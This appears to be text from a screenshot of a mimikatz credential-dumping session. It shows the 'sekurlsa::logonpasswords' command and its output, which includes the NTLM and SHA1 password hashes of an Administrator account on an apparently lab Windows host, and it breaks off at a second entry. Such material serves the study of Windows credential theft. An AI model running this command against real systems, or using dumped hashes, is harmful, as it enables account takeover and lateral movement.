 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 431139 (00000000:00069423)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-SK5J88ELG2P
Logon Server      : WIN-SK5J88ELG2P
Logon Time        : 2020/12/14 11:47:34
SID               : S-1-5-21-532888329-3018161785-1473154013-500
        msv :
         [00000005] Primary
         * Username : Administrator
         * Domain   : WIN-SK5J88ELG2P
         * NTLM     : 4a1592e183d8b7b58780c2d82ca8d622
         * SHA1     : ed149eaa8fc9f5bf6c7f53cfbd1c1a1457edfebf
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WIN-SK5J88ELG2P
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WIN-SK5J88ELG2P
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 89624 (00000000:00015e18)